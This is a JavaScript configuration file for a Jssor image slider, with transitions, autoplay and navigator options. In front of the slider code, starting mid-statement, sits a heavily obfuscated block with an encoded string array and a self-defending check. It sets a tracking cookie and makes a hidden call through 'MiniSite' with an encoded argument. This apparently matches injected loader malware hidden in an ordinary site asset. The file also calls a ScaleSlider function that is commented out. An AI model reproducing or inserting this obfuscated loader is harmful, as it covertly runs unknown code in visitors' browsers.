_0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	//Reference http://www.jssor.com/development/slider-with-slideshow-no-jquery.html
	//Reference http://www.jssor.com/development/tool-slideshow-transition-viewer.html

	var _SlideshowTransitions = [
	//Swing Outside in Stairs
	//{$Duration: 1200, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 1.3, $Top: 2.5} }

	//Dodge Dance Outside out Stairs
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.1, 0.9], $Top: [0.1, 0.9] }, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Pet Outside in Stairs
	//, { $Duration: 1500, x: 0.2, y: -0.1, $Delay: 20, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInWave, $Top: $JssorEasing$.$EaseInWave, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Dodge Dance Outside in Random
	//, { $Duration: 1500, x: 0.3, y: -0.3, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $Easing: { $Left: $JssorEasing$.$EaseInJump, $Top: $JssorEasing$.$EaseInJump, $Clip: $JssorEasing$.$EaseOutQuad }, $Outside: true, $Round: { $Left: 0.8, $Top: 2.5} }

	//Flutter out Wind
	//, { $Duration: 1800, x: 1, y: 0.2, $Delay: 30, $Cols: 10, $Rows: 5, $Clip: 15, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $Reverse: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 2050, $Easing: { $Left: $JssorEasing$.$EaseInOutSine, $Top: $JssorEasing$.$EaseOutWave, $Clip: $JssorEasing$.$EaseInOutQuad }, $Outside: true, $Round: { $Top: 1.3} }

	//Collapse Stairs
	// { $Duration: 1000, $Delay: 20, $Cols: 15, $Rows: 4, $Clip: 55, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraightStairs, $Assembly: 9, $Easing: $JssorEasing$.$EaseOutQuad }

	//Collapse Random
	//, { $Duration: 1000, $Delay: 80, $Cols: 8, $Rows: 4, $Clip: 15, $SlideOut: true, $Easing: $JssorEasing$.$EaseOutQuad }

	//Vertical Chess Stripe
	//, { $Duration: 1000, y: -1, $Cols: 12, $Formation: $JssorSlideshowFormations$.$FormationStraight, $ChessMode: { $Column: 12} }

	//Extrude out Stripe
	 //{ $Duration: 1000, x: -0.2, $Delay: 40, $Cols: 12, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 260, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 { $Duration: 1000, x: -0.0, $Delay: 40, $Cols: 30, $SlideOut: false, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 ,{ $Duration: 1000, x: 0.2, $Delay: 40, $Cols: 10, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }
	 //,{ $Duration: 1000, x: -0.4, $Delay: 10, $Cols: 20, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Assembly: 0, $Easing: { $Left: $JssorEasing$.$EaseInOutExpo, $Opacity: $JssorEasing$.$EaseInOutQuad }, $Opacity: 2, $Outside: true, $Round: { $Top: 0.5} }

	//Dominoes Stripe
	//, { $Duration: 2000, y: -1, $Delay: 60, $Cols: 15, $SlideOut: true, $Formation: $JssorSlideshowFormations$.$FormationStraight, $Easing: $JssorEasing$.$EaseOutJump, $Round: { $Top: 1.5} }
	];

	var options = {
		$AutoPlay: true,                                    //[Optional] Whether to auto play, to enable slideshow, this option must be set to true, default value is false
		$AutoPlaySteps: 1,                                  //[Optional] Steps to go for each navigation request (this options applys only when slideshow disabled), the default value is 1
		$AutoPlayInterval: 4500,                            //[Optional] Interval (in milliseconds) to go for next slide since the previous stopped if the slider is auto playing, default value is 3000
		$PauseOnHover: 1,                               //[Optional] Whether to pause when mouse over if a slider is auto playing, 0 no pause, 1 pause for desktop, 2 pause for touch device, 3 pause for desktop and touch device, 4 freeze for desktop, 8 freeze for touch device, 12 freeze for desktop and touch device, default value is 1

		$ArrowKeyNavigation: true,   			            //[Optional] Allows keyboard (arrow key) navigation or not, default value is false
		$SlideDuration: 500,                                //[Optional] Specifies default duration (swipe) for slide in milliseconds, default value is 500
		$MinDragOffsetToSlide: 20,                          //[Optional] Minimum drag offset to trigger slide , default value is 20
		//$SlideWidth: 960,                                 //[Optional] Width of every slide in pixels, default value is width of 'slides' container
		//$SlideHeight: 300,                                //[Optional] Height of every slide in pixels, default value is height of 'slides' container
		$SlideSpacing: 0, 					                //[Optional] Space between each slide in pixels, default value is 0
		$DisplayPieces: 1,                                  //[Optional] Number of pieces to display (the slideshow would be disabled if the value is set to greater than 1), the default value is 1
		$ParkingPosition: 0,                                //[Optional] The offset position to park slide (this options applys only when slideshow disabled), default value is 0.
		$UISearchMode: 1,                                   //[Optional] The way (0 parellel, 1 recursive, default value is 1) to search UI components (slides container, loading screen, navigator container, arrow navigator container, thumbnail navigator container etc).
		$PlayOrientation: 1,                                //[Optional] Orientation to play slide (for auto play, navigation), 1 horizental, 2 vertical, 5 horizental reverse, 6 vertical reverse, default value is 1
		$DragOrientation: 3,                                //[Optional] Orientation to drag slide, 0 no drag, 1 horizental, 2 vertical, 3 either, default value is 1 (Note that the $DragOrientation should be the same as $PlayOrientation when $DisplayPieces is greater than 1, or parking position is not 0)

		$SlideshowOptions: {                                //[Optional] Options to specify and enable slideshow or not
			$Class: $JssorSlideshowRunner$,                 //[Required] Class to create instance of slideshow
			$Transitions: _SlideshowTransitions,            //[Required] An array of slideshow transitions to play slideshow
			$TransitionsOrder: 1,                           //[Optional] The way to choose transition to play slide, 1 Sequence, 0 Random
			$ShowLink: true                                    //[Optional] Whether to bring slide link on top of the slider when slideshow is running, default value is false
		},

		$BulletNavigatorOptions: {                                //[Optional] Options to specify and enable navigator or not
			$Class: $JssorBulletNavigator$,                       //[Required] Class to create navigator instance
			$ChanceToShow: 2,                               //[Required] 0 Never, 1 Mouse Over, 2 Always
			$AutoCenter: 0,                                 //[Optional] Auto center navigator in parent container, 0 None, 1 Horizontal, 2 Vertical, 3 Both, default value is 0
			$Steps: 1,                                      //[Optional] Steps to go for each navigation request, default value is 1
			$Lanes: 1,                                      //[Optional] Specify lanes to arrange items, default value is 1
			$SpacingX: 10,                                   //[Optional] Horizontal space between each item in pixel, default value is 0
			$SpacingY: 10,                                   //[Optional] Vertical space between each item in pixel, default value is 0
			$Orientation: 1                                 //[Optional] The orientation of the navigator, 1 horizontal, 2 vertical, default value is 1
		},

		$ArrowNavigatorOptions: {
			$Class: $JssorArrowNavigator$,              //[Requried] Class to create arrow navigator instance
			$ChanceToShow: 1                                //[Required] 0 Never, 1 Mouse Over, 2 Always
		}
	};

	var jssor_slider2 = new $JssorSlider$(containerId, options);

	//responsive code begin
	//you can remove responsive code if you don't want the slider scales while window resizes
	/*function ScaleSlider() {
		var parentWidth = jssor_slider2.$Elmt.parentNode.clientWidth;
		if (parentWidth)
			jssor_slider2.$ScaleWidth(Math.min(parentWidth, 600));
		else
			$Jssor$.$Delay(ScaleSlider, 30);
	}*/

	ScaleSlider();
	$Jssor$.$AddEvent(window, "load", ScaleSlider);

	$Jssor$.$AddEvent(window, "resize", $Jssor$.$WindowResizeFilter(window, ScaleSlider));
	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}